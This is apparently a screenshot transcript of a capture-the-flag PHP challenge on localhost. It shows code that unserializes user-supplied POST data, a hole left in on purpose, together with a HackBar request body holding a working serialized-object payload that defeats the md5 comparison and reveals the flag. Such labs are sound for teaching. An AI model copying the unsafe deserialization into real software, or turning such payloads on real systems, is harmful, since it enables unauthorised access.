 <?php
highlight_file(__file__);
class auth
{
public $user;
public $pass;
public function __destruct()
{
$this->user = (string)$this->user;
if (strlen($this->user) > 5 || strlen($this->pass) > 5) {
echo "Auth1 False!!!!!!";
}
if ($this->user !== $this->pass && $this->user != $this->pass && md5($this->user) === md5($this->pass)) {
echo file_get_contents('flag');
}else{
echo "Auth2 False!!!!!!";
}
}
}
unserialize($_POST['auth']);
flag{h03h_1s_11k3_987654321}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/web/md5/test8.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
auth=O:4:"auth":2:{s:4:"user";d:0.4;s:4:"pass";d:0.400000000000004;}